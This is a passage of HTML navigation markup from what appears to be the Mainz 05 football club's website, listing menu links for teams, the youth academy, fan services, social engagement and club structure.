                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/kinderschutz">
                                        Kinderschutz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/soziale-begleitung">
                                        Soziale Begleitung
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/saisonmagazin">
                            Saisonmagazin
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Zuschauer-Infos
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/ticketinfos-nlz">
                                        Ticketinfos NLZ
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/anfahrt">
                                        Anfahrt
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanverhaltensregeln">
                                        Fanverhaltensregeln
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Talentsichtung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/allgemeine-infos">
                                        Allgemeine Infos
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mini-kicker-tage">
                                        MINI-Kicker Tage
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/internat">
                            Internat
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/schule-ausbildung">
                            Schule &amp; Ausbildung
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Partnerschaften
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/ausbildungszentren">
                                        Ausbildungszentren
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
        </div>
        <div class="header__menu-col">
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Fans
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/news-page?MainCategory=Fans">
                            News Fans
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Fanbetreuung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanbetreuung-fanbeauftragte">
                                        Fanbetreuung/Fanbeauftragte
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/team-barrierefrei">
                                        Team Barrierefrei
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/supporters-mainz">
                                        Supporters Mainz e.V.
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanprojekt">
                                        Fanprojekt Mainz e.V
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/club-fan-dialog">
                                        Club-Fan-Dialog
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            SPIELTAG
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-zuhause">
                                        05ER Zuhause
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/wei&#xDF;e-weste-ein-stadion-fur-alle-awareness-konzept-mewa-arena">
                                        Awareness-Konzept &quot;Wei&#xDF;e Weste&quot;
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/willkommen-in-mainz">
                                        Willkommen in Mainz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-auswaerts">
                                        05ER Ausw&#xE4;rts
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-fm">
                                        05ER.FM
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-heimspiel-digital">
                                        05ER Heimspiel digital
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://www.mainz05.de/05er-kidsclub/spieltagserlebnis">
                                        Spieltagserlebnisse
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Fanclubs
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/grundung-fanclubs">
                                        Gr&#xFC;ndung Fanclubs
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/alle-fanclubs">
                                        Fanclubs in der &#xDC;bersicht
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Fanabteilung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/die-fanabteilung">
                                        Die Fanabteilung
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/anmeldung-newsletter">
                            Anmeldung Newsletter
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/arena-touren" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Anmeldung Arena-Touren
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/fanartikel">
                            Fanartikel
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/teilnahmebedingungen">
                            Teilnahmebedingungen
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/downloads">
                            Downloads
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://mainz05.starcar.de/" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Zum 05ER Auto-Abo
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://job-impulse.com/mainz05" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Finde deinen Job.
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Engagement
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/unsere-verantwortung">
                            Unsere Verantwortung
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/nachhaltigkeitsbericht">
                            Nachhaltigkeitsbericht
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Sport, Bewegung &amp; Gesundheit
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/grundschule-am-ball">
                                        Grundschule am Ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/allgemeines">
                                        Allgemeines
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            05ER Klimaverteidiger
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-klimaverteidiger-woche-2025">
                                        05ER Klimaverteidigerwoche 2025
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-fuer-den-klimaschutz">
                                        05ER f&#xFC;r den Klimaschutz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/aktionen-initiativen">
                                        Aktionen und Initiativen
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Bildung &amp; Pr&#xE4;vention
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-klassenzimmer">
                                        05ER Klassenzimmer
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-kidsclub">
                                        05ER Kidsclub
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-youngsters">
                                        05ER Youngsters
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/kinderschutz">
                                        Kinderschutz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fussball-trifft-kultur">
                                        Fu&#xDF;ball trifft Kultur
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Gesellschaft und Solidarit&#xE4;t
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mainz-05-hilft">
                                        Mainz 05 hilft e. V.
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-classics">
                                        05ER Classics
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://www.mainz05.de/fanabteilung/ag-soziales-engagement">
                                        AG Soziales Engagement
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/erinnerungskoffer">
                                        Erinnerungskoffer
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Integration, Inklusion &amp; Vielfalt
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/informationen-amputierten-fussball">
                                        Amputierten Fu&#xDF;ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/willkommen-im-fussball">
                                        Willkommen im Fu&#xDF;ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/football-club-social-alliance">
                                        Football Club Social Alliance
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/integrationspreis">
                                        Integrationspreis
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/special-olympics-rheinland-pfalz">
                                        Special Olympics Rheinland-Pfalz
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <a class="header__menu-link" href="/junge-05er">
                            Junge 05ER
                        </a>
                    </div>
                    <div class="header__menu-item">
                        <a class="header__menu-link" href="/termine">
                            Termine
                        </a>
                    </div>
        </div>
</div>
            <div class="header__touch">
                <button class="header__menu js-touch-menu">
                    <span class="header__menu-line"></span>
                    <span class="header__menu-line"></span>
                </button>
                <button class="header__search js-mobile-search">
                    <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span><span class="u-vhide">Search</span>
                </button>
                    <div class="mobile-search">
                        <form action="/search" class="mobile-search__search" method="get">
                            <input name="queryText" type="text" class="mobile-search__inp" placeholder="Suche">
                            <button class="mobile-search__ico">
                                <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span>
                            </button>
                            <div class="mobile-search__close js-mobile-search-close">
                            </div>
                        </form>
                    </div>
            </div>
                <nav class="menu">
                        

<div class="menu__top">
        

<a class="header__menu-link " href="/tickets">
    <span aria-hidden="true" class="icon-svg icon-svg--ticket "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-ticket"></use></svg></span>
</a>
        

<a class="header__menu-link " href="https://shop.mainz05.de/" target="_blank">
    <span aria-hidden="true" class="icon-svg icon-svg--jersey "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-jersey"></use></svg></span>
</a>
        

<a class="header__menu-link " href="/arena">
    <span aria-hidden="true" class="icon-svg icon-svg--arena "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-arena"></use></svg></span>
</a>
        

<a class="header__menu-link " href="/Account/Login/login?returnUrl=%2Fnews%2Fu19-partie-beim-fc-bayern-wird-live-ubertragen">
    <span aria-hidden="true" class="icon-svg icon-svg--profil "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-profil"></use></svg></span>
</a>
</div>
                        
<ul class="menu__list">
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/news">
                    News
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Verein" class="menu__link js-menu-link">
                    Verein
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Verein
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Abteilungen &amp; Sparten
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/uber-uns">
                                                    Fu&#xDF;ball Nachwuchs
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/kader-frauen">
                                                    Fu&#xDF;ball Frauen
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/schiedsrichter">
                                                    Schiedsrichter
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                                    Tischtennis
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://handball.mainz05.de/home/" target="_blank">
                                                    Handball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanabteilung">
                                                    Fanabteilung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Gremien &amp; Vereinsstruktur
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/vorstand">
                                                    Vorstand
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/aufsichtsrat">
                                                    Aufsichtsrat
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/wahlkommision">
                                                    Wahlkommision
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/ehrenrat">
                                                    Ehrenrat
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/getContentAsset/cf003ebd-cfe0-4059-91bf-31e5039c98d1/66cc9516-7a55-417b-9548-be5642e94a58/Satzung-(Oktober-2023).pdf?language=de-DE&amp;vd=638471531950552041" target="_blank">
                                                    Satzung
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/getContentAsset/0c9399ed-3d35-4282-8997-462e60b7d386/66cc9516-7a55-417b-9548-be5642e94a58/Ehrenordnung_Mainz_05.pdf?language=de-DE&amp;vd=638180260786542971" target="_blank">
                                                    Ehrenordnung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/chronik">
                                Chronik

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/leitbild">
                                Leitbild

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Standorte
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/wolfgang-frank-campus-am-bruchweg">
                                                    WOLFGANG FRANK CAMPUS
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/arena">
                                                    MEWA ARENA
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/geschaftsstelle">
                                                    Gesch&#xE4;ftsstelle
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/mitarbeiter">
                                Mitarbeiterinnen &amp; Mitarbeiter

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/jobs">
                                Karriere

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/05er-volunteers">
                                05ER Volunteers

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/sicherheitspolitik">
                                Sicherheitspolitik

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Clubpartner
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/clubpartnerschaften">
                                                    Allgemeine Infos
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://servicecenter.mainz05.de/de/support/solutions/folders/204000127722" target="_blank">
                                                    FAQs
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Teams" class="menu__link js-menu-link">
                    Teams
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Teams
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Profis
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/kader">
                                                    Kader
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/trainer">
                                                    Trainer
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/funktionsteam">
                                                    Funktionsteam
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/spielplan">
                                                    Spielplan
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/tabelle">
                                                    Tabelle
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Nachwuchs
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u23">
                                                    U23
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u19">
                                                    U19
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u17">
                                                    U17
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u16">
                                                    U16
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u15">
                                                    U15
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u14">
                                                    U14
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u13">
                                                    U13
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u12">
                                                    U12
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u11">
                                                    U11
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u10">
                                                    U10
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u9">
                                                    U9
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Frauen
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/kader-frauen">
                                                    Kader
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/spielplan-frauen">
                                                    Ergebnisse, Spielplan &amp; Tabelle
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Juniorinnen
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u23-juniorinnen">
                                                    U23
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u17-juniorinnen">
                                                    U17
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u16-juniorinnen">
                                                    U16
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u15-juniorinnen">
                                                    U15
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u13-juniorinnen">
                                                    U13
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u11-juniorinnen">
                                                    U11
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://handball.mainz05.de/dynamites/bundesligateam/portraits/" target="_blank">
                                Handball

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                Tischtennis

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/esports-bei-mainz-05">
                                eSports

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/tab/informationen-amputierten-fussball">
                                Amputierten Fu&#xDF;ball

                            </a>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#NLZ" class="menu__link js-menu-link">
                    NLZ
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            NLZ
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/news-page?MainCategory=Nachwuchs">
                                News NLZ

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/tab/u23">
                                Teams

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Das NLZ von Mainz 05
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/uber-uns">
                                                    &#xDC;ber uns
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mainzer-fussball">
                                                    Mainzer Fu&#xDF;ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mitarbeiterinnen-mitarbeiter">
                                                    Mitarbeiterinnen &amp; Mitarbeiter
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/bruchwegstadion">
                                BRUCHWEGSTADION

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/visionen-und-ziele">
                                Visionen und Ziele

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Sportliche Ausbilung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/nachwuchskonzept">
                                                    Nachwuchskonzept
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/sportmedizin">
                                                    Sportmedizin
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/sportpsychologie">
                                                    Sportpsychologie
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Pr&#xE4;vention
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/kinderschutz">
                                                    Kinderschutz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/soziale-begleitung">
                                                    Soziale Begleitung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/saisonmagazin">
                                Saisonmagazin

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Zuschauer-Infos
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/ticketinfos-nlz">
                                                    Ticketinfos NLZ
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/anfahrt">
                                                    Anfahrt
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanverhaltensregeln">
                                                    Fanverhaltensregeln
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
